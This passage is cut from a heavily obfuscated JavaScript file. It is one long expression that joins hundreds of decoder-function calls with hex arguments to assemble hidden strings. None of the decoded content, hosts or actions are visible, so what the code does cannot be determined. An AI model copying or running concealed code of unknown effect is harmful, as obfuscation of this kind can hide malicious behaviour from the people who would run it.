30d,0x11e9,0xbc1,0x14b3)+O00O00911F_0x301314(0xf8c,0x9d2,0x280,0xc20,0x1b10)+O00O00911F_0x2a49d6(0x1ebc,0x1644,0x1651,0x2125,0x15fb)+O00O00911F_0xbc3d7d(0x8d3,0xec9,-0x2a6,0x540,-0x57f)+O00O00911F_0x301314(0x103,0x37b,0x10f,0xd33,0xaba)+O00O00911F_0x1fd229(0x19ae,0xbb3,0xdc2,0xdfa,0x126a)+O00O00911F_0x1fd229(0x12ec,0x204f,0x1650,0xcd6,0x1006)+O00O00911F_0x1fd229(0x17e5,0x1c52,0xdce,0x197b,0xb77)+O00O00911F_0x1fd229(0xc4d,0x32d,0xc82,0x1b45,0x130b)+O00O00911F_0x1fd229(0x5a6,0xa7a,0xa31,0x60b,0x553)+O00O00911F_0x301314(0x14a8,0x1238,0x1b89,0x1af6,0x216e)+O00O00911F_0x1fd229(0x219,0xa95,0x7f6,0x639,0x151b))+(O00O00911F_0xbc3d7d(0xc8f,0xc20,0x9e2,0xc91,0x931)+O00O00911F_0x301314(0x189f,0xd9a,0x2788,0xefa,0x15cb)+O00O00911F_0x1fd229(0x412,0x7bb,0x1277,0x1461,0xeb5)+O00O00911F_0x96d9cf(0x39,-0xd82,0x9c7,-0xa92,0x9df)+O00O00911F_0x96d9cf(0xfc4,0x525,0x1dcd,0x768,0x1185)+O00O00911F_0x1fd229(0x104b,0x1b9d,0x1b3c,0x1f8a,0xfe0)+O00O00911F_0x301314(0xdbf,0x1b9e,0x1919,0x1764,0x1518)+O00O00911F_0x2a49d6(0x25f5,0x1bee,0x260c,0x2920,0x1e3f)+O00O00911F_0x301314(0xefb,0x1456,0x329,0x198e,0x168)+O00O00911F_0x2a49d6(0x25de,0x1aaf,0x103b,0x10ac,0xec8)+O00O00911F_0xbc3d7d(0x8d3,0x8e7,0x973,0x1446,0xca1)+O00O00911F_0x301314(0xe6f,0x961,0x19e5,0x155b,0x19e2)+O00O00911F_0x1fd229(0x2ba3,0x1871,0x1eaa,0x2a50,0x1777)+O00O00911F_0x96d9cf(0x7b5,0x7a7,-0x2c4,0x1496,0xbee)+O00O00911F_0x2a49d6(0x24e1,0x18db,0x166d,0xff9,0x19c7)+O00O00911F_0x301314(0x6dd,-0x7a3,0x5f9,-0x756,-0x3a9)+O00O00911F_0x96d9cf(0x1113,0x1ced,0x1996,0x1d6d,0x18f1)+O00O00911F_0x1fd229(0x187e,0x2a24,0x1cb8,0x1cdd,0x1587)+O00O00911F_0x1fd229(0x2a74,0x15cd,0x2006,0x1a03,0x2217)+O00O00911F_0x301314(0x150e,0x61e,0x15f7,0x1a0d,0x912)+O00O00911F_0x96d9cf(0x13dd,0xa9b,0x2104,0x121b,0x1358)+O00O00911F_0x96d9cf(0x1c7f,0x20fd,0x137c,0x12e0,0x2443)+O00O00911F_0x2a49d6(-0x379,0x3cd,-0xbf,0xed,0x4c8)+O00O00911F_0x2a49d6(0xe99,0x151f,0x220a,0xf32,0x1c73)+O00O00911F_0x1fd229(0xca2,0x2002,0x1a98,0xce7,0x160e)+O00O00911F_0xbc3d7d(0xb8a,-0x1bd,0x808,0x90b,-0xff)+O00O00911F_0x1fd229(0x988,0x13a6,0x8d3,0x120,0x56b)+O00O00911F_0x1fd229(0x1800,0x11dc,0x18d2,0x2633,0x2408)+O00O00911F_0x96d9cf(0x575,-0xb2,0xbe3,0x25d,0x4d5)+O00O00911F_0x2a49d6(0x3f,0x82c,-0x7e,-0x3ed,0xee5)+O00O00911F_0x96d9cf(0x1ac1,0x267e,0xc2f,0x1c90,0xc85)+O00O00911F_0x301314(-0xf8,0xc27,0xdd2,0xca4,-0x7c8)+O00O00911F_0xbc3d7d(0x1aed,0x18da,0x20ff,0x1af2,0x17fd)+O00O00911F_0x301314(0x156b,0xa36,0xa17,0x19ea,0xf7e)+O00O00911F_0x301314(-0x184,-0x102a,-0xdf8,-0x93a,-0x7ca)+O00O00911F_0x2a49d6(0x15b5,0xaab,-0x243,-0x349,-0x1aa)+O00O00911F_0xbc3d7d(0x1bf9,0x1eda,0x2374,0x26bd,0x2630)+O00O00911F_0x301314(0x94f,0x10b1,-0x11f,0xc2f,0x13e3)+O00O00911F_0x301314(0x13b6,0x972,0xca5,0x581,0x1c87)+O00O00911F_0x96d9cf(0x6c2,0xc6b,0xd8e,-0x1ef,-0x5c3)+O00O00911F_0xbc3d7d(0x16e7,0x939,0xcfe,0x2125,0x12ba)+O00O00911F_0x301314(0x19b0,0x1afd,0x1a08,0x1b53,0x231c)+O00O00911F_0x96d9cf(0x1673,0x1ac9,0x1129,0x845,0xf84)+O00O00911F_0x301314(0xb99,0xc46,0x339,0x547,0xf6b)+O00O00911F_0x301314(0xd8e,0x411,0x4bc,0x1b6d,0x341)+O00O00911F_0x96d9cf(0x196d,0x1487,0xe56,0x14be,0x1efd)+O00O00911F_0x1fd229(0x56e,0x5bc,0xdf9,0x998,0x1ab8)+O00O00911F_0xbc3d7d(0x1330,0xe46,0xe01,0x1c99,0x6f4)+O00O00911F_0x301314(0xb54,0x1743,0x100e,0xa80,0x19ed)+O00O00911F_0x2a49d6(0xc98,0x18d4,0x2508,0xff6,0x1b97)+O00O00911F_0xbc3d7d(0x16e7,0x7fe,0x1636,0x13da,0x1cbf)+O00O00911F_0x301314(0x161e,0x1e79,0x148e,0x2070,0xe65)+O00O00911F_0xbc3d7d(0x15fc,0x1d3a,0x930,0x1490,0x1501)+O00O00911F_0x2a49d6(0x1781,0x18d4,0x14b7,0x23f0,0x1948)+O00O00911F_0x2a49d6(0x74b,0x1021,0x944,0x114f,0x184)+O00O00911F_0x301314(0x195d,0x1b01,0x266f,0x21fb,0x1211)+O00O00911F_0xbc3d7d(0x85,-0xd7e,0xcde,0xada,0x447)+O00O00911F_0x96d9cf(0x6d9,-0x3e5,-0x815,-0x1ce,0x155)+O00O00911F_0x2a49d6(-0x6c7,0x204,0xe42,-0x36f,0x8e8)+O00O00911F_0xbc3d7d(-0x10f,0x8f5,-0xbdd,-0x4f1,-0x4b3)+O00O00911F_0x2a49d6(0x1bbe,0x1ad0,0x1bad,0x24ba,0x13f7)+O00O00911F_0x2a49d6(0x407,0xffc,0x146,0x190,0xb8a)+O00O00911F_0x301314(0x11f7,0xe1e,0x1a65,0x10fa,0x559)+O00O00911F_0x301314(0x634,0x8bb,-0x23b,0x50a,0xd21)+O00O00911F_0xbc3d7d(0x13c4,0x1556,0x1949,0x1b0c,0x11dd)+O00O00911F_0x2a49d6(0xd42,0x104d,0x14d7,0x1888,0x475)+O00O00911F_0x1fd229(0x1df,0xe18,0x533,-0x986,0xa7e)+O00O00911F_0xbc3d7d(-0x9a,-0x72,0x838,-0x6f,-0x63c)+O00O00911F_0x301314(0x1759,0x1365,0xc5e,0x1476,0x20a5)+O00O00911F_0x2a49d6(0x700,0x559,0xe59,0xd41,0x10ae)+O00O00911F_0xbc3d7d(0x6c1,0x18e,-0x1d1,0x509,0x12aa)+O00O00911F_0x96d9cf(0x7b3,-0x52f,0xf46,-0x406,0x728)+O00O00911F_0x2a49d6(0x1200,0xfb3,0xeeb,0x559,0x9a5)+O00O00911F_0x2a49d6(0x1cd0,0x175d,0x1b91,0x2395,0x2425)+O00O00911F_0x2a49d6(0x16cb,0x1c70,0x12a0,0x159e,0x1370)+O00O00911F_0x96d9cf(0x99a,0xaee,0x15ff,0x1042,0x69d)+O00O00911F_0x301314(-0x1f3,0x6b2,-0x5c0,-0xaf4,-0x3af)+O00O00911F_0x1fd229(0x8be,0xe16,0x116c,0xb66,0x1989)+O00O00911F_0x301314(0x7b0,0x8eb,0x759,0xde7,0x14ea)+O00O00911F_0x2a49d6(0x133d,0xed1,0x85d,0x14ac,0x1b76)+O00O00911F_0x96d9cf(0x661,0x12f7,0x132f,0x5a3,-0x14d)+O00O00911F_0x2a49d6(-0x924,0x302,0xa79,-0x23b,0x412)+O00O00911F_0xbc3d7d(0x147e,0x178d,0x1772,0x1fc1,0x183a)+O00O00911F_0x2a49d6(0x2a52,0x1cdc,0x23d7,0x2101,0x24cf)+O00O00911F_0x2a49d6(0xe7c,0xd91,0x55d,0xc4e,0xbb7)+O00O00911F_0x301314(0x1042,0x1711,0x245,0xa40,0x3fa)+O00O00911F_0x1fd229(0xaa1,0x19af,0xbe9,0x1377,-0x2cc)+O00O00911F_0x96d9cf(0x713,-0x6c9,0xc56,0xe07,0xabf)+O00O00911F_0xbc3d7d(0x1024,0x3a6,0x131e,0x1668,0x7d8)+O00O00911F_0x2a49d6(0x1157,0xdcb,0x3af,0x9c4,0x3e2)+O00O00911F_0x96d9cf(0x1c0,-0x495,-0x228,-0x8,0x100b)+O00O00911F_0x1fd229(0x2120,0x2667,0x1a66,0x1be7,0x264b)+O00O00911F_0x1fd229(0x282e,0x1e77,0x20d7,0x13e2,0x2e52)+O00O00911F_0x2a49d6(0x1175,0xd91,0x223,0x189e,0x13f0)+O00O00911F_0x1fd229(0x13b9,0x1568,0x1836,0x1fef,0x17e8)+O00O00911F_0x1fd229(0xfe5,0x19be,0xbd9,0x1683,-0x5)+O00O00911F_0x1fd229(0x1ac2,0x1abe,0x11d6,0xa05,0x1edb)+O00O00911F_0xbc3d7d(0x1c6f,0x13c6,0x1623,0xff4,0x2709)+O00O00911F_0x301314(0x1407,0x1567,0xa0a,0x1d45,0x1490)+O00O00911F_0xbc3d7d(0xc30,0x13b,0x1357,0x1b06,0x12fa)+O00O00911F_0x1fd229(0x1e30,0x175d,0x1ccf,0xf45,0x233c)+O00O00911F_0x2a49d6(-0x59,0x31c,-0x295,0x89b,0x473)+O00O00911F_0x2a49d6(0xf67,0x8e5,-0x4c5,-0x514,0xfaf)+O00O00911F_0xbc3d7d(0x211,0x1dc,0xa4f,0xae,-0xbb7)+O00O00911F_0x96d9cf(0x12e6,0x1d91,0x2131,0x122d,0x19ff)+O00O00911F_0x1fd229(0x1b6,-0x4b,0xd9f,0xb05,0x517)+O00O00911F_0x96d9cf(0x1792,0x1612,0xa7f,0x2120,0x1c11)+O00O00911F_0x301314(-0x14a,-0xc7c,-0x81b,-0xfab,-0xdcd)+O00O00911F_0x2a49d6(0x4b5,0x119b,0xcfa,0x1200,0x19ad)+O00O00911F_0x301314(0x46a,-0x7fd,0xa6b,-0x26e,0xe9a)+O00O00911F_0x2a49d6(0xb7d,0xa7c,0x13aa,0xa5,0x16e6)+O00O00911F_0x1fd229(0x1335,0x2051,0x1369,0x10d0,0x18b3)+O00O00911F_0x1fd229(0x12b4,0x244e,0x1ccf,0x2281,0x1a57)+O00O00911F_0x1fd229(0x1ce9,0x1140,0xdf8,0x144b,0xadf)+O00O00911F_0x2a49d6(0x535,0x183,-0x51a,-0x7b8,-0x635)+O00O00911F_0x1fd229(0x21f2,0x5d6,0x13e6,0x22d8,0x1253)+O00O00911F_0xbc3d7d(0xff5,0x4fc,0x9c9,0xb7c,0x1bcb)+O00O00911F_0x2a49d6(0x1316,0x19ad,0xf85,0x15c1,0xe0c)+O00O00911F_0xbc3d7d(0x129e,0x1e90,0x645,0x186e,0x19e5)+O00O00911F_0x1fd229(0x2854,0x1f61,0x1bf2,0x1fba,0x20d0)+O00O00911F_0xbc3d7d(0x16e7,0xc8f,0xad0,0x1b49,0x1939)+O00O00911F_0x96d9cf(0x548,-0x728,0xe79,0x593,-0x5dd)+O00O00911F_0xbc3d7d(0x9fa,-0x26,0x225,0x6c0,0x8a9)+O00O00911F_0x96d9cf(0x13c6,0x55e,0x17a0,0xea7,0x201d)+O00O00911F_0xbc3d7d(0x3f8,-0x952,-0x23b,0x1230,0x158)+O00O00911F_0xbc3d7d(0x12f5,0xeae,0x1356,0x194b,0x7f0)+O00O00911F_0xbc3d7d(0x476,0x6c5,0x1d5,0x46,0x1208)+O00O00911F_0x301314(0x160b,0x1153,0x2415,0x1f4c,0x1a55)+O00O00911F_0x96d9cf(0x5db,0x12e7,-0x352,0x6c9,0x10ed)+O00O00911F_0x96d9cf(0x521,-0x89d,-0x3fc,0xba1,0xe70)+O00O00911F_0x2a49d6(0xb,0x605,-0x98,0xe62,0xc95)+O00O00911F_0xbc3d7d(0xd68,0x54d,0x107d,0xc1f,0x1313)+O00O00911F_0x96d9cf(0xbb6,0x1090,0x128d,0x14fb,0x1020)+O00O00911F_0x2a49d6(0x1229,0x1069,0x270,0x1e38,0xb75)+O00O00911F_0x2a49d6(0x2c2,0x712,0x1ad,0xc50,0xe7d)+O00O00911F_0xbc3d7d(0x66e,0x36c,0x224,0x137c,0x641)+O00O00911F_0x2a49d6(-0x899,0x42c,0x3c,0x700,0xff1)+O00O00911F_0x96d9cf(0x1b2e,0x261d,0x1581,0xd88,0x18af)+O00O00911F_0x1fd229(0xc85,0x1057,0x72a,-0x50a,0xa3a)+O00O00911F_0xbc3d7d(0x314,0x873,0x9d0,-0x2e8,0x273)+O00O00911F_0x2a49d6(0x1689,0xfec,0x11f,0x15f9,0x4e5)+O00O00911F_0x1fd229(0x9d4,0x108a,0x1666,0x1bc3,0x16f2)+O00O00911F_0xbc3d7d(0x420,0x307,0x1130,0xe28,-0x1ac)+O00O00911F_0x2a49d6(-0x301,0xf3,0xf2b,-0x487,0x321)+O00O00911F_0xbc3d7d(0x1647,0x2361,0x1f7b,0x1051,0x2503)+O00O00911F_0x301314(0x160b,0x1019,0xe6f,0x1c36,0x1649)+O00O00911F_0x1fd229(0x349,0x1997,0x11ef,0x716,0xb8f)+O00O00911F_0x96d9cf(0x1991,0x1973,0x186f,0x18bd,0x14ef)+O00O00911F_0x1fd229(0x4a1,0x1fec,0x125d,0x1133,0x1b15)+O00O00911F_0x96d9cf(0xf15,0x18e8,0x1d52,0x8f9,0x716)+O00O00911F_0x301314(0x17e6,0x1a5e,0x184e,0x1aec,0x12b3)+O00O00911F_0xbc3d7d(0x811,0x264,0xe46,0x163a,0x1323)+O00O00911F_0x1fd229(0xd2c,0x12c3,0x1918,0xb7f,0x213f)+O00O00911F_0x301314(0xb54,0x1176,0x30a,0xb45,-0x17b)+O00O00911F_0x96d9cf(0x1792,0x2502,0x1e78,0x1c4f,0x106e)+O00O00911F_0x96d9cf(0x1792,0x2058,0x1dff,0xeb0,0x2041)+O00O00911F_0xbc3d7d(0x16fa,0xa9c,0x157a,0x97d,0xf69)+O00O00911F_0x301314(0x1520,0xec2,0x1ce1,0x7de,0x13d9)+O00O00911F_0x301314(0x160b,0x11f6,0x2017,0x1eb3,0x1d01)+O00O00911F_0x96d9cf(0xedf,0x14ee,0x1ab4,0xa7f,0xb92)+O00O00911F_0x301314(0x195d,0x19c2,0xb74,0x21fd,0xe5f)+O00O00911F_0x1fd229(0x952,0xfd0,0xb6e,-0x353,0xc43)+O00O00911F_0x301314(0x15ba,0x14f1,0x1379,0x1f55,0x229e)+O00O00911F_0x1fd229(0x1774,0x1022,0x9d6,0xad8,0x1809)+O00O00911F_0xbc3d7d(0x1785,0xe56,0x1894,0x1005,0xce1)+O00O00911F_0xbc3d7d(0x6bb,0x1332,-0x326,0x8c7,-0x223)+O00O00911F_0x2a49d6(0x6ed,0x14d7,0x1876,0x1886,0x1844)+O00O00911F_0xbc3d7d(0x270,0x4fb,0x309,0x3a3,-0x3e1)+O00O00911F_0x96d9cf(0xa41,0x147a,0xc26,0x1628,0x979)+O00O00911F_0x2a49d6(-0x419,0x437,-0x7ef,0x3f9,0xa4f)+O00O00911F_0x2a49d6(0x362,0x10cd,0xd28,0x124b,0x1a57)+O00O00911F_0xbc3d7d(0x1e9,0xc62,-0x63,-0x173,0xbed)+O00O00911F_0x96d9cf(0x19a4,0x16ef,0x185a,0xd6b,0x25e5)+O00O00911F_0x1fd229(-0x17f,0x142,0xc9a,0x6d9,0x17a5)+O00O00911F_0x2a49d6(0x88e,0xb72,0x116a,0xe6a,0x13cc)+O00O00911F_0xbc3d7d(0x1047,0xf09,0xf22,0x1a88,0x177d)+O00O00911F_0x1fd229(0x148b,0x28ff,0x2092,0x2b11,0x1826)+O00O00911F_0x301314(0x2a9,0x1dc,-0xa85,-0xae,0x78d)+O00O00911F_0x301314(0x18e8,0x1fdc,0x1522,0x11c7,0x23e1)+O00O00911F_0x2a49d6(0x1f5a,0x181b,0x10a6,0x10d0,0x24b7)+O00O00911F_0x301314(0x1488,0x2239,0xbb0,0x1382,0x1c51)+O00O00911F_0x1fd229(0xfdf,0xd29,0x1687,0x9f9,0x2176)+O00O00911F_0xbc3d7d(0xd90,0xc7,0x191e,0x6bf,0x4e2)+O00O00911F_0x1fd229(0x2231,0x1715,0x133f,0xb99,0x683)+O00O00911F_0x1fd229(-0x686,0x103a,0x839,0x1a,0xb25)+O00O00911F_0x2a49d6(0x319,0x2e2,-0x27e,0x1f6,-0x99e)+O00O00911F_0x1fd229(0xca2,0x650,0xd23,0xe00,0x829)+O00O00911F_0x2a49d6(0x11e4,0x92c,0x1096,0x604,0x17d8)+O00O00911F_0xbc3d7d(-0x14,0xde4,0x714,-0x3fc,0xd4d)+O00O00911F_0x1fd229(-0x34a,0x7df,0x852,-0x38c,0xc37)+O00O00911F_0x1fd229(0x4a8,0x1006,0x832,0xadf,-0x35a)+O00O00911F_0x96d9cf(0x1164,0x1bda,0x1911,0x541,0x1ee8)+O00O00911F_0x301314(-0xd9,-0x555,0x427,0x3d1,-0x926)+O00O00911F_0xbc3d7d(0x185a,0x17f3,0x152a,0x240b,0x2080)+O00O00911F_0xbc3d7d(0x1ac5,0x171f,0x13c1,0x27dd,0x17c4)+O00O00911F_0x2a49d6(0x1149,0x1368,0x16ad,0x735,0x1569)+O00O00911F_0x2a49d6(0x26d2,0x1c70,0x1028,0x1bfa,0x1bd6)+O00O00911F_0x2a49d6(0x11b8,0x6e5,0x343,0x5a1,-0x419)+O00O00911F_0x1fd229(0x810,0xfbd,0x9d6,0x114c,0x12b8)+O00O00911F_0x2a49d6(0x2424,0x1972,0x23c8,0xfe6,0x1b1a))+(O00O00911F_0x301314(0x4e3,0xd76,0x2de,-0x3c1,0x54a)+O00O00911F_0xbc3d7d(0x9f,-0xd41,0xe26,0x603,0xc2d)+O00O00911F_0x2a49d6(0x8df,0x63b,-0x69a,0x4fe,-0x7f7)+O00O00911F_0x301314(0x518,-0x83c,-0x453,0x1257,0x3ef)+O00O00911F_0x301314(0xfc3,0x881,0x1a42,0x745,0xc51)+O00O00911F_0x96d9cf(0xe3b,0x16af,0x1aae,0x567,0x1358)+O00O00911F_0x1fd229(0x1d77,0x1ef1,0x133f,0x1302,0x2217)+O00O00911F_0xbc3d7d(0x251,0x265,0xfae,-0xba7,-0x782)+O00O00911F_0xbc3d7d(0xf5,0x924,-0x955,-0x519,-0xa64)+O00O00911F_0x1fd229(0xa4c,0x10b5,0xd23,0x1b75,0x1956)+O00O00911F_0x2a49d6(0xf32,0x92c,-0x1c4,0x556,-0x597)+O00O00911F_0x1fd229(0x6f1,0x95a,0x5d4,0x13f7,0x12ea)+O00O00911F_0x2a49d6(0xf9c,0x457,-0x8a8,-0x281,0x1179)+O00O00911F_0x2a49d6(0x724,0x437,0x87a,0x687,0x37a)+O00O00911F_0x96d9cf(0x12cc,0x7e4,0x773,0xced,0x15cd)+O00O00911F_0xbc3d7d(0x1802,0x21fe,0xf5c,0xafb,0x1623)+O00O00911F_0x1fd229(0x1ca8,0x10a9,0x1131,0x1614,0x11be)+O00O00911F_0xbc3d7d(0x7d0,0xa28,-0x3f2,-0x571,0xb14)+O00O00911F_0xbc3d7d(0x18d5,0x9ea,0x1868,0x14a8,0x14b3)+O00O00911F_0x2a49d6(0x22a7,0x18e5,0x1dba,0x21ba,0x14ef)+O00O00911F_0x2a49d6(0xe76,0x1834,0x1b7a,0x1da0,0x11fc)+O00O00911F_0x301314(0xa99,0x1675,0x1721,0xbad,0xa47)+O00O00911F_0xbc3d7d(0x1430,0xc91,0x1976,0x1541,0x1f6c)+O00O00911F_0x2a49d6(0xfde,0x81a,0x128a,0x144,-0xa)+O00O00911F_0x301314(0x864,-0x65a,0x365,0x879,0xb6b)+O00O00911F_0x96d9cf(0x1be0,0x196e,0xf7b,0x1fd3,0x2069)+O00O00911F_0x1fd229(0x1cbe,0x1335,0x1b1e,0x1a05,0x1c9a)+O00O00911F_0x2a49d6(0xad3,0x170d,0x1b2e,0x1570,0x2103)+O00O00911F_0x96d9cf(0x1c0,0xa53,-0xb7f,0x439,-0xd32)+O00O00911F_0x301314(0x5dd,0x1497,-0xa0,-0x1bd,0x1218)+O00O00911F_0xbc3d7d(0xba4,0x1758,0x402,0xda0,0x937)+O00O00911F_0x301314(0xa14,0xcdd,0x9c0,0x1476,0xb09)+O00O00911F_0x96d9cf(0x1446,0x154b,0x760,0xf68,0x2336)+O00O00911F_0x96d9cf(0x12a1,0xbb2,0x1cbf,0x1162,0x571)+O00O00911F_0x1fd229(0x194b,0x1f28,0x2229,0x2f8a,0x20b3)+O00O00911F_0x96d9cf(0x3f6,-0x555,0x163,0xb4c,0xdb5)+O00O00911F_0x2a49d6(0x10c8,0x28c,0x1db,0xce5,-0xaa8)+O00O00911F_0x2a49d6(0x8d2,0x63b,-0x318,-0x11a,0x26a)+O00O00911F_0x2a49d6(0x569,0x139d,0x10b6,0x601,0x1758)+O00O00911F_0x1fd229(0x1b29,0xc37,0xcde,0x2ef,0x149e)+O00O00911F_0x96d9cf(0x294,-0x24e,0x5b3,0xfaa,0x8e1)+O00O00911F_0x1fd229(0x22d8,0x1161,0x1ee1,0x227b,0x1438)+O00O00911F_0x2a49d6(0x702,0x89f,0x6dc,0x615,0x49a)+O00O00911F_0x96d9cf(0xa30,0x58b,-0x348,0x114a,0x6f)+O00O00911F_0x1fd229(0xd24,0x1537,0x162f,0x1e13,0x19d9)+O00O00911F_0xbc3d7d(0x1aaa,0xceb,0x248e,0x2732,0x1221)+O00O00911F_0xbc3d7d(0x385,0xf56,-0x135,0x1162,-0x617)+O00O00911F_0x2a49d6(0x11a2,0x1bb1,0xfa0,0x2687,0xd82)+O00O00911F_0x2a49d6(0x1fe9,0x1960,0x140e,0xe6f,0x126d)+O00O00911F_0x1fd229(0x1391,0x14e8,0x852,0xaae,0x10be)+O00O00911F_0x96d9cf(0x2f5,0x24f,0x699,0xd80,0x6c0)+O00O00911F_0x1fd229(0x254e,0x125c,0x176a,0x1307,0xbc0)+O00O00911F_0xbc3d7d(0x1802,0x13d8,0x15bb,0x23cb,0x149b)+O00O00911F_0xbc3d7d(0xfe6,0x37f,0xd25,0x1009,0xc64)+O00O00911F_0x301314(0x17f9,0x96f,0x234d,0xe45,0x1d4a)+O00O00911F_0x96d9cf(0x74a,0x14a1,0x430,0x10c7,0x1280)+O00O00911F_0x2a49d6(-0x5c,0xbb6,-0x2d2,0x18c0,0x1a7f)+O00O00911F_0xbc3d7d(0x119,0x2ee,0xd6b,-0x115,0x433)+O00O00911F_0x301314(0xbf9,0x109f,0x79c,0xfb5,0xdf6)+O00O00911F_0x2a49d6(0x1c2,0x1d7,0x3df,0xafa,0x5eb)+O00O00911F_0x301314(-0xa3,-0x7e0,-0x623,0xcdb,-0xb09)+O00O00911F_0x1fd229(0x2718,0x1bed,0x1a4d,0x2612,0x27bb)+O00O00911F_0xbc3d7d(0x1920,0xa70,0xb93,0x1b1c,0xdbd)+O00O00911F_0x301314(0x13e9,0x1caa,0x1844,0x1c67,0x62d)+O00O00911F_0x96d9cf(0xae,-0x5c4,0xe48,0x570,0xc00)+O00O00911F_0x96d9cf(0x1905,0x1c82,0x270b,0x26d8,0x23dc)+O00O00911F_0x2a49d6(0x2693,0x1cb2,0x1174,0x2796,0x2579)+O00O00911F_0x96d9cf(0x1226,0xd34,0x1bf3,0xeee,0xc90)+O00O00911F_0x2a49d6(0x1aea,0x1c70,0x26a2,0x23c4,0x1e2b)+O00O00911F_0xbc3d7d(0x4f8,-0x4db,0x8a3,0x8bd,0x7cb)+O00O00911F_0x2a49d6(0x35f,0x5db,-0x393,0x5d0,0x2be)+O00O00911F_0xbc3d7d(0x1785,0x1e5b,0xaa4,0x151c,0x1f8e)+O00O00911F_0x2a49d6(-0x594,0x7ac,0x5a3,0x153d,0xbab)+O00O00911F_0x2a49d6(0x5b1,0x28c,-0x6fc,-0x763,-0x77a)+O00O00911F_0x1fd229(0x898,0x56e,0xa36,0x53f,0x884)+O00O00911F_0x301314(0x1586,0xe35,0x1256,0x11eb,0x2262)+O00O00911F_0x96d9cf(0x7a1,0x594,0x7f6,0x4a,0xfd0)+O00O00911F_0x301314(0x15eb,0x1a45,0x184d,0x1b74,0x12c3)+O00O00911F_0xbc3d7d(0xf37,0x18a7,0xa03,0xba3,0x1b56)+O00O00911F_0x301314(0xf81,0x4b7,0xd19,0x162b,0xd75)+O00O00911F_0x96d9cf(0x185,-0x7f,-0x615,0xaac,-0x79d)+O00O00911F_0x1fd229(0x72d,0xaaf,0xf1a,0x793,0x7d0)+O00O00911F_0xbc3d7d(0x270,0x425,0x325,-0xb6,-0x387)+O00O00911F_0x1fd229(0xa9e,0x1577,0x919,0x412,0x44d)+O00O00911F_0x2a49d6(0x981,0x7ee,0x1a9,0x1543,0x5bf)+O00O00911F_0x2a49d6(0x1457,0x855,0x1160,0x3da,0x1359)+O00O00911F_0x301314(0xf48,0x15a9,0x1cdb,0x76,0x1bcf)+O00O00911F_0x96d9cf(0x553,0x17a,-0x126,-0x81c,-0x97f)+O00O00911F_0x301314(0x2e0,-0xb0e,0x497,-0x3ba,0xa9e)+O00O00911F_0x2a49d6(0xc3a,0x10b0,0x165b,0xa02,0xb07)+O00O00911F_0x2a49d6(0x113a,0xc8f,0x401,0x775,0x893)+O00O00911F_0xbc3d7d(0xd57,0x14c9,0x148d,0x1b90,0xd9e)+O00O00911F_0x1fd229(0xccf,0xa18,0x1218,0x616,0xb89)+O00O00911F_0xbc3d7d(0x754,0x1190,0xc8,0x7f9,0xc0e)+O00O00911F_0x96d9cf(0x154d,0x1e3e,0xfdc,0xee8,0x91e)+O00O00911F_0xbc3d7d(0x73f,0xfb,0x65d,-0x199,0x330)+O00O00911F_0xbc3d7d(0x125e,0x8e5,0x164a,0x19b6,0x15fd)+O00O00911F_0x96d9cf(0xe4,0x5ea,-0xa01,0x48f,-0x963)+O00O00911F_0x2a49d6(0x88f,0x1652,0xbaf,0x16cc,0x18bf)+O00O00911F_0x301314(0x1844,0x130f,0x16ea,0x195c,0x2249)+O00O00911F_0xbc3d7d(0x84f,0xb53,0x165f,0xbc3,0x1682)+O00O00911F_0x301314(0x1e6,-0x8de,-0x7c8,0xd0d,-0xc3b)+O00O00911F_0x2a49d6(0xb58,0x4c4,-0x87f,0x886,0x97b)+O00O00911F_0x1fd229(0x1f86,0xa43,0x146e,0x119c,0xd47)+O00O00911F_0x301314(0x863,0x396,0x3e0,0xcca,0x8fe)+O00O00911F_0x301314(0x1634,0x21c8,0x247e,0x1197,0x1630)+O00O00911F_0xbc3d7d(0xbee,0x199f,0xb35,0x14e1,0x4c0)+O00O00911F_0x96d9cf(0x1d1a,0x1f0f,0xf3e,0x2070,0x1d99)+O00O00911F_0x2a49d6(0x5cc,0xb2d,0x1053,0x6d6,-0x31a)+O00O00911F_0xbc3d7d(0x1b35,0x286e,0x298d,0x23e7,0x1982)+O00O00911F_0x96d9cf(0x15e1,0x1c9b,0x123d,0x1c0a,0x1233)+O00O00911F_0xbc3d7d(0x726,0xee9,0x51a,0x6c3,0xd82)+O00O00911F_0x1fd229(0x61b,-0x63e,0x6fd,0x366,0x610)+O00O00911F_0x96d9cf(0x1529,0x79b,0x1e3e,0x214b,0x240a)+O00O00911F_0x1fd229(0x1f2b,0x23b6,0x20d7,0x1fe3,0x20eb)+O00O00911F_0x1fd229(0x16e5,0x16fb,0x118c,0x138d,0x172e)+O00O00911F_0xbc3d7d(0xef5,0x121f,0x1dd1,0x1202,0x1810)+O00O00911F_0x301314(0x12dd,0xbf6,0x4a8,0x1276,0xd07)+O00O00911F_0x1fd229(0x15be,0x1ce0,0x1567,0x11aa,0x1a8b)+O00O00911F_0x1fd229(0x2224,0x19b5,0x13ab,0xcc4,0x2053)+O00O00911F_0x301314(-0x1e8,-0x7c7,0x1b7,0x129,0x50)+O00O00911F_0x1fd229(0x3ba,0x764,0xbe9,-0x15c,0x478)+O00O00911F_0x1fd229(0x1bf,0xe78,0xc50,0xa7,0x1655)+O00O00911F_0x96d9cf(0x10cf,0x1cef,0x1546,0xc17,0xa4a)+O00O00911F_0x1fd229(0x1d49,0x1bd7,0x1a58,0x199f,0x23d6)+O00O00911F_0x2a49d6(0x1a7b,0x128c,0x5c5,0x113e,0x19ee)+O00O00911F_0x2a49d6(0x1e0,0xf7d,0xbac,0x4b1,0xbfc)+O00O00911F_0x96d9cf(0xe02,0x1482,0x841,0x4f4,0x1ce5)+O00O00911F_0x1fd229(0x4fa,0xd3b,0x1333,0x1e0c,0xac3)+O00O00911F_0x2a49d6(0x1f69,0x1b8a,0x1ebe,0xcc3,0x1eed)+O00O00911F_0x96d9cf(0xdb0,0x55b,0x3b0,0x152d,0x5bc)+O00O00911F_0x2a49d6(0x789,0x631,0x10cc,-0x4e0,0x11dc)+O00O00911F_0x301314(-0xf0,-0x8e1,-0x83,-0xdc5,0x579)+O00O00911F_0xbc3d7d(0xea0,0x1a57,0x112f,0x1475,0xa2a)+O00O00911F_0x1fd229(0x12f4,0x1eda,0x1a8a,0x1e71,0x15d2)+O00O00911F_0x1fd229(0xd24,0x13a8,0xd27,0x6cc,0x787)+O00O00911F_0xbc3d7d(0x1732,0x2581,0xb41,0x1d57,0x181a)+O00O00911F_0x96d9cf(0x1464,0x1180,0x1ab3,0x1afb,0x214a)+O00O00911F_0xbc3d7d(0x1c6e,0x1212,0x1dad,0x219c,0x22f8)+O00O00911F_0x301314(-0x86,0x568,-0x7a,-0xf4e,-0x9af)+O00O00911F_0xbc